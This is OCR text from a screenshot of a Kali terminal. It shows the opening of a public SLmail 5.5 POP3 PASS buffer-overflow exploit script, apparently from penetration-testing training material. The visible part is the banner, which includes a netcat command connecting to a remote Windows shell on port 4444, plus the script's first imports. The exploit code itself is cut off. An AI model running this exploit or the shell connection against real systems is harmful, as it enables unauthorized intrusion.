 Kali2
To release your mouse press: Control-⌘
Applications
Places
Terminal
Sat 10:45
1
root@kali2: ~
File Edit View Search Terminal Help
#########################################################
# #
# SLmail 5.5 POP3 PASS Buffer Overflow #
# Discovered by : Muts #
# Coded by : Muts #
# www.offsec.com #
# Plain vanilla stack overflow in the PASS command #
# #
#########################################################
# D:\Projects\BO>SLmail-5.5-POP3-PASS.py #
#########################################################
# D:\Projects\BO>nc -v 192.168.1.167 4444 #
# localhost.lan [192.168.1.167] 4444 (?) open #
# Microsoft Windows 2000 [Version 5.00.2195] #
# (C) Copyright 1985-2000 Microsoft Corp. #
# C:\Program Files\SLmail\System> #
#########################################################
import struct
import socket
print "\n\n###############################################"
print "\nSLmail 5.5 POP3 PASS Buffer Overflow"
638.py